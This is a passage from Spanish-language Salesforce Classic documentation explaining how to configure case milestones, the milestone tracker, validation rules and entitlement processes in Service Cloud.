- **1.** A la 1 p.m., el agente del servicio de asistencia vuelve a distribuir el caso en Ingeniería, haciendo que los criterios del evento clave coincidan con los criterios del caso.
- **2.** Una segunda repetición del evento clave "Solución propuesta por ingeniería" se crea con estos parámetros:
	- Fecha de inicio = 1 p.m. (la hora actual)
	- **•** Fecha programada = 5 p.m. (4 horas después de la fecha de inicio)

El caso tiene ahora sos eventos clave "Solución propuesta por ingeniería":

- **•** Un evento clave completado que se inició a las 10 a.m.
- **•** Un evento clave que comenzó a la 1 p.m. y no se completó con una Fecha programada de 5 p.m.

El evento clave puede repetirse tantas veces como sea necesario hasta que se complete el proceso de asignación.

#### **Secuencial**

Un evento clave denominado "Contacto con el cliente realizado" se configura para seguir una toma de contacto diaria con un cliente como parte de un SLA. Cuando se produce un evento clave, el agente del servicio de asistencia dispone de 24 horas para comunicarse con el cliente.

Aquí encontrará como se podría utilizar este evento clave:

- **1.** El lunes a las 10 a.m., se ha creado un caso cuyo proceso de asignación incluye el evento clave "Contacto con el cliente realizado". El evento clave tiene estos parámetros:
	- **•** Fecha de inicio = 10 a.m. Lunes (la hora actual)
	- **•** Fecha programada = 10 a.m. Martes (4 horas después de la fecha de inicio)
- **2.** El lunes a las 11 a.m., el agente de asistencia se comunica con el cliente. Esto significa que se puede marcar el evento clave como completado y se crea la segunda repetición del evento clave. Sin embargo, como la Fecha programada de la repetición anterior continúa en el futuro, la Fecha de inicio de la segunda repetición es el martes a las 10 a.m.

Ahora, el caso tiene dos eventos clave "Contacto con el cliente realizado":

- **•** Un evento clave completado que se inició el lunes a las 10 a.m.
- **•** Un evento clave incompleto programado para comenzar el martes a las 10 a.m. con una Fecha programada del miércoles a las 10 a.m.

Aunque el agente de asistencia se comunique con el cliente varias veces el lunes, esto no afectará al evento clave del martes.

#### CONSULTE TAMBIÉN

[Procesos de asignación](#page-2703-1)

<span id="page-2697-0"></span>[Agregar un evento clave a un proceso de asignación](#page-2708-0)

# Configurar eventos clave

Los eventos clave representan pasos obligatorios en su proceso de gestión de casos, como horas de primera respuesta. Configure y personalice eventos clave en su organización de modo que se puedan agregar a procesos de asignación y aplicar a casos.

#### 1. [Personalizar formatos de página de eventos clave](#page-2698-0)

Los eventos clave aparecen en la lista relacionada Eventos clave de casos en casos. Personalice los formatos de página de caso y evento clave para ayudar los agentes del servicio de asistencia y los supervisores a realizar un seguimiento del progreso del caso.

2. [Activar elementos de noticias en tiempo real de evento clave](#page-2699-0)

Ayude al agente del servicio de asistencia a monitorear la actividad del caso activando elementos de noticias en tiempo real de eventos clave. Esta opción publica una notificación en las noticias en tiempo real del caso en la página de perfil del propietario del caso cuando se completa o se infrinje un evento clave.

3. [Configurar un rastreador de eventos clave](#page-2700-0)

El rastreador de eventos clave proporciona a los agentes del servicio de asistencia una vista completa de los eventos claves cerrados y futuros y muestra una cuenta atrás de los eventos clave atrasados y activos. Agréguelo a las noticias en tiempo real del caso, una página personalizada o la consola de servicio.

4. [Limitar actualizaciones de usuario en eventos clave](#page-2701-0)

Agregue reglas de validación a eventos clave de casos para evitar que los usuarios actualicen eventos clave a menos que se cumplan algunos criterios.

5. [Crear un evento clave](#page-2702-0)

Los eventos clave representan pasos obligatorios en su proceso de asistencia, como "Tiempo de resolución" y "Primera respuesta". Puede crear eventos clave estándar en su organización y luego agregarlos a procesos de asignación para aplicar diferentes niveles de servicio en casos.

#### 6. [Completar eventos clave de casos automáticamente](#page-2703-0)

Cree un desencadenador de Apex que marca automáticamente los eventos Completados en casos que cumplen criterios únicos.

#### CONSULTE TAMBIÉN

# [Eventos clave](#page-2691-1)

[Lista de selección Configuración de la gestión de asignaciones](#page-2680-0)

## EDICIONES

Disponible en: Salesforce Classic

## <span id="page-2698-0"></span>Personalizar formatos de página de eventos clave

Los eventos clave aparecen en la lista relacionada Eventos clave de casos en casos. Personalice los formatos de página de caso y evento clave para ayudar los agentes del servicio de asistencia y los supervisores a realizar un seguimiento del progreso del caso.

**1.** Personalice qué campos aparecen en la página de detalles de eventos clave del caso:



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para crear y modificar formatos de página:

**•** "Personalizar aplicación"

Para crear eventos:

**•** "Gestionar asignaciones" Y

"Personalizar aplicación"

Para activar los campos "Tiempo detenido" y de "Tiempo transcurrido actual":

**•** "Gestionar asignaciones"



- **2.** Agregar elementos de eventos clave a formatos de página de caso:
	- **a.** Agregue el campo Estado de evento clave para mostrar el estado de un evento clave en un caso.
	- **b.** Agregue el campo Icono de estado de evento clave para mostrar uno de los siguientes iconos:
		- **•** Compatible
		- **•** Infracción abierta
		- **•** Infracción cerrada
	- **c.** Agregue la lista relacionada Eventos clave de casos.

## <span id="page-2699-0"></span>Activar elementos de noticias en tiempo real de evento clave

Ayude al agente del servicio de asistencia a monitorear la actividad del caso activando elementos de noticias en tiempo real de eventos clave. Esta opción publica una notificación en las noticias en tiempo real del caso en la página de perfil del propietario del caso cuando se completa o se infrinje un evento clave.

## Importante:

- **•** Chatter y las asignaciones deben activarse en su organización.
- **•** La activación de elementos de noticias en tiempo real de eventos clave no crea elementos de noticias en tiempo real para eventos clave que ya se hayan completado o en los que se haya cometido una infracción.
- **•** Si agrega gestión de asignaciones a una comunidad, la activación de elementos de noticias en tiempo real de eventos clave también hace que los elementos de noticias en tiempo real sean visibles para los usuarios de la comunidad.
- **1.** En Configuración, ingrese *Configuración de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asignación**.
- **2.** Seleccione Activar elementos de noticias de evento clave.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para activar elementos de noticias de evento clave:

**•** "Gestionar asignaciones"
## Configurar un rastreador de eventos clave

El rastreador de eventos clave proporciona a los agentes del servicio de asistencia una vista completa de los eventos claves cerrados y futuros y muestra una cuenta atrás de los eventos clave atrasados y activos. Agréguelo a las noticias en tiempo real del caso, una página personalizada o la consola de servicio.

A menudo, se mide el desempeño de los agentes del servicio de asistencia por la frecuencia con la que se pierden eventos claves de casos. El rastreador de eventos clave ayuda los agentes a prepararse para las fechas límite de los casos mostrándoles:

- **•** El tiempo restante hasta que un evento clave activo alcance su Fecha programada
- **•** El tiempo transcurrido desde la fecha programada de un evento clave atrasado
- **•** Una lista de eventos clave futuros
- **•** Una lista de eventos clave cerrados

Cuando un evento clave está en curso, el evento clave se representan con un círculo de color verde. El círculo gira en sentido de las agujas del reloj a medida que pasa el tiempo. El tiempo restante aparece en el centro del círculo. Cuando transcurre el tiempo para completar el evento clave, el círculo se vuelve de color rojo. La cantidad de tiempo vencida del evento clave se muestra en el centro del círculo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

#### PERMISOS DE USUARIO

Para crear y modificar formatos de página:

**•** "Personalizar aplicación"

Para asignar formatos de página:

**•** "Gestionar usuarios"

Para establecer cómo aparece el tiempo en el rastreador de eventos clave:

**•** "Gestionar asignaciones"



Si falta más de 24 horas en un evento clave, la cuenta atrás aparece en días (por ejemplo, 1d). Cuando queda menos de 24 horas, el formato de la cuenta atrás cambia a horas/minutos/segundos.

#### **1. Exponer el rastreador de eventos clave a los agentes del servicio de asistencia.**

Puede hacerlo de uno de tres modos:

- **•** Agregarlo a las noticias en tiempo real del caso.
	- **a.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
	- **b.** En la sección Formatos de página de caso, haga clic en **Modificar** y luego haga clic en **Vista de noticias en tiempo real** en el editor de formatos de página.
	- **c.** En la sección Otras herramientas y componentes, seleccione el Supervisor de eventos clave y especifique en qué parte de la página desea que aparezca.

#### **d.** Haga clic en **Guardar (Save)**.

- Agréquelo a una página personalizada de Visualforce utilizando el componente <apex:milestoneTracker>.
- **•** Agréguelo como un componente a la consola de servicio.

#### **2. Establecer cómo muestra el rastreador de eventos clave el tiempo restante o vencido en eventos clave.**

De forma predeterminada, el rastreador utiliza horas actuales. Para que muestre el tiempo restante o atrasado en horas laborales:

- **a.** Desde Configuración, ingrese *Configuración de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asignación**.
- **b.** En la sección Rastreador de eventos clave, anule la selección de **Mostrar el tiempo restante en horas actuales, no en horas laborales**.
- **c.** Haga clic en **Guardar**.
- Ejemplo: Supongamos que el orario laboral de un evento clave es de 9 a.m. a 5 p.m. Ahora mismo, son las 4:30 p.m. y la fecha programada del evento clave es las 11:00 a.m. mañana.
	- **•** Si el rastreador de eventos clave muestra el tiempo restante en **horas laborales** (la configuración predeterminada), aparece como una cuenta atrás de 2 horas y 30 minutos (4:30 a 5 p.m. hoy y 9 a 11 a.m. mañana).
	- **•** Si el rastreador de eventos clave muestra el tiempo restante en **horas actuales**, muestra una cuenta atrás de 18 horas y treinta minutos (4:30 p.m. hoy a 11:00 a.m. mañana).

## <span id="page-2701-0"></span>Limitar actualizaciones de usuario en eventos clave

Agregue reglas de validación a eventos clave de casos para evitar que los usuarios actualicen eventos clave a menos que se cumplan algunos criterios.

- **1.** Desde los parámetros de gestión de objetos para eventos clave, vaya a Reglas de validación.
- **2.** Haga clic en **Nuevo**.
- **3.** Ingrese los detalles de la regla.
- **4.** Guarde sus cambios.
- Ejemplo: Esta regla de validación evita que los usuarios seleccionen fechas de finalización anteriores a la fecha de creación del caso.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para definir o cambiar las reglas de validación de campos:

**•** "Personalizar aplicación"

Para crear y modificar eventos clave:

**•** "Gestionar asignaciones"



## Crear un evento clave

Los eventos clave representan pasos obligatorios en su proceso de asistencia, como "Tiempo de resolución" y "Primera respuesta". Puede crear eventos clave estándar en su organización y luego agregarlos a procesos de asignación para aplicar diferentes niveles de servicio en casos.

Siga estos pasos para crear un evento clave. **Pase por ella**[: Crear un evento clave](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp%3Fsetupid%3DForceCom&tour=create-a-milestone)

- **1.** En Configuración, ingrese *Eventos clave* en el cuadro Búsqueda rápida y a continuación, seleccione **Eventos clave** bajo Gestión de asignaciones.
- **2.** Haga clic en **Nuevo evento**.
- **3.** Ingrese un nombre y descripción. Intente asignar un nombre a eventos clave después de tareas de asistencia habituales, como "Tiempo de primera respuesta" o "Tiempo de resolución". Esto ayuda a que los usuarios comprendan los eventos clave cuando los vean en casos o procesos de asignación.
	- **Tipo de repetición Descripción Ejemplo** "Primera respuesta" "Tiempo de resolución" El evento clave solo se produce una vez en el caso. Sin repeticiones El evento clave se produce "Tiempo de respuesta" cuando se cumplen los Independiente criterios del evento clave en el caso. "Contacto con el cliente realizado" El evento clave se produce al repetir cuando se cumplen los criterios del evento clave en el caso. Secuencial
- **4.** Seleccione un tipo de repetición.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

#### Para crear eventos:

**•** "Gestionar asignaciones"

Y

"Personalizar aplicación"

### **5.** Haga clic en **Guardar**.

No puede aplicar eventos clave a un caso por sí mismos; deben ser parte de un proceso de asignación. Por lo tanto, después de crear su evento clave, [agréguelo a un proceso de asignación](#page-2708-0).

Sugerencia: Puede crear reglas de validación para eventos clave de casos para que cuando los usuarios actualicen una clave en un caso, solo puedan guardarla si cumple los estándares que especifique. Para obtener detalles, consulte [Limitar actualizaciones](#page-2701-0) [de usuario en eventos clave](#page-2701-0).

### CONSULTE TAMBIÉN

[Tipos de repetición de eventos clave](#page-2694-0)

## <span id="page-2703-0"></span>Completar eventos clave de casos automáticamente

Cree un desencadenador de Apex que marca automáticamente los eventos Completados en casos que cumplen criterios únicos.

En su desencadenador, defina qué eventos y criterios de caso relacionado se deben cumplir para que se complete un evento clave.

Consulte [Autocompletar eventos clave de casos con desencadenadores](https://developer.salesforce.com/page/Auto-completion_of_Case_Milestones_with_Triggers) para obtener dos desencadenadores de muestra que marcan eventos clave de "Primera respuesta" como completados cuando:

- **•** Se envía un email saliente al contacto del caso (primer desencadenador)
- **•** El propietario del caso agrega un comentario del caso público (segundo desencadenador)

Consulte [Autocompletar eventos clave de tiempo de resolución con desencadenadores](https://developer.salesforce.com/page/Auto-completion_Resolution_Time_Milestones_with_Triggers) para obtener un desencadenador de muestra que marca eventos clave "Tiempo de resolución" como completos cuando se cierra un caso.

# Procesos de asignación

Los procesos de asignación son plazos que incluyen todos los pasos (o eventos clave) que su equipo de atención al cliente debe completar para resolver casos. Cada proceso incluye la lógica necesaria para determinar cómo aplicar el nivel de servicio correcto para sus clientes.

No todas las asignaciones requieren procesos de asignación. Por ejemplo, puede que una asignación indique que un cliente puede obtener asistencia telefónica y que el horario de oficina determine que la asistencia telefónica sea ininterrumpida. Si necesita añadir algo más a esa definición; por ejemplo, si fuera necesario enviar un email a ciertas personas después de que el caso de un cliente siguiera sin resolver transcurridas dos horas; debería utilizar un proceso de asignación.

Puede crear hasta 1.000 procesos de asignación, con hasta 10 eventos clave por proceso. Si su organización fue creada antes de Summer '13, su número máximo de procesos de asignación puede ser inferior, pero puede solicitar su aumento a Salesforce.

Para ver o cancelar procesos de asignación activos, desde Configuración, ingrese *Procesos de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de asignación**. También puede utilizar la cola del proceso de asignación para ver o cancelar las acciones de proceso de asignación activas.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para definir desencadenadores de Apex:

**•** "Apex de autor"

## EDICIONES

Disponible en: Salesforce **Classic** 

Sugerencia: La versión del proceso de asignación le permite actualizar procesos de asignación existentes, incluso si están asignados a asignaciones y casos activos. Eso puede ser útil si las reglas de la compañía que respaldan el cambio de sus procesos de asignación, por ejemplo, o si necesita crear varias versiones del mismo proceso de asignación que solo se diferencia ligeramente.

### CONSULTE TAMBIÉN

[Configurar un proceso de asignación](#page-2704-0) [Actualización de un proceso de asignación](#page-2714-0) [Cómo se desplaza un caso a través de un proceso de asignación](#page-2711-0)

# <span id="page-2704-0"></span>Configurar un proceso de asignación

Los procesos de asignación son plazos que incluyen todos los pasos (eventos clave) que su equipo de atención al cliente debe completar para resolver casos. Configure un proceso de asignación para aplicar a asignaciones en su organización.

### 1. [Crear un proceso de asignación](#page-2705-0)

Cree un proceso de asignación para proporcionar a los agentes del servicio de asistencia una cronología de pasos obligatorios a seguir al resolver casos. Cada proceso incluye la lógica necesaria para determinar cómo aplicar el nivel de servicio correcto para sus clientes.

2. [Personalizar campos de procesos de asignación](#page-2707-0)

Si pretende utilizar procesos de asignación en su organización, personalice formatos de página para asegurarse de que los agentes del servicio de asistencia pueden ver e interactuar con procesos de asignación.

3. [Agregar un evento clave a un proceso de asignación](#page-2708-0)

Agregue eventos clave a procesos de asignación para definir los pasos obligatorios en su proceso de atención al cliente.

4. [Agregar una acción de evento clave a un proceso de asignación](#page-2710-0)

Las acciones de evento clave son acciones de flujo de trabajo dependientes del tiempo que se producen en cualquier paso (evento clave) de un proceso de asignación. Después de crear un proceso de asignación y agregarle eventos clave, agregue acciones de evento clave a los eventos clave.

5. [Aplicar un proceso de asignación a una asignación](#page-2711-1)

Ha creado un proceso de asignación; ahora es el momento de utilizarlo. Aplique un proceso de asignación a la asignación de un cliente de modo que todos los casos creados desde la asignación utilicen ese proceso.

### CONSULTE TAMBIÉN

[Lista de selección Configuración de la gestión de asignaciones](#page-2680-0)

## EDICIONES

Disponible en: Salesforce Classic

## <span id="page-2705-0"></span>Crear un proceso de asignación

Cree un proceso de asignación para proporcionar a los agentes del servicio de asistencia una cronología de pasos obligatorios a seguir al resolver casos. Cada proceso incluye la lógica necesaria para determinar cómo aplicar el nivel de servicio correcto para sus clientes.



Nota: Debe crear eventos clave antes de crear un proceso de asignación.

- **1.** En Configuración, ingrese *Procesos de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de asignación**.
- **2.** Haga clic en **Nuevo proceso de asignación**.
- **3.** Ingrese un nombre, por ejemplo *Proceso de asistencia estándar* y una descripción.
- **4.** Si desea activar el proceso, seleccione **Activo**.
	- Sugerencia: Recomendamos esperar para activar un proceso de asignación hasta que le agregue acciones de eventos clave. No puede actualizar ni eliminar acciones de evento clave de un proceso después de que se haya activado y aplicado a un caso.
- **5.** De forma opcional, si la versión de asignaciones está activada, seleccione **Versión predeterminada** para convertir esta versión del proceso de asignación en la versión predeterminada.
- **6.** Seleccione los criterios para los casos para entrar y salir del proceso de asignación.



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para ver asignaciones:

- **•** "Leer" en asignaciones
- Para cambiar asignaciones:
- **•** "Modificar" en asignaciones

Para crear y actualizar procesos de asignación:

**•** "Gestionar asignaciones"



- **7.** Opcionalmente, seleccione el horario de oficina que desee aplicar al proceso de asignación. El horario de oficina que establezca aquí calcula la Fecha programada para todos los eventos clave de este proceso de asignación. Para obtener más información, consulte [Cómo funciona el horario de oficina en la gestión de asignaciones.](#page-2713-0)
- **8.** Guarde sus cambios.

## <span id="page-2707-0"></span>Personalizar campos de procesos de asignación

Si pretende utilizar procesos de asignación en su organización, personalice formatos de página para asegurarse de que los agentes del servicio de asistencia pueden ver e interactuar con procesos de asignación.

**1.** Agregue estos campos a formatos de página de caso:

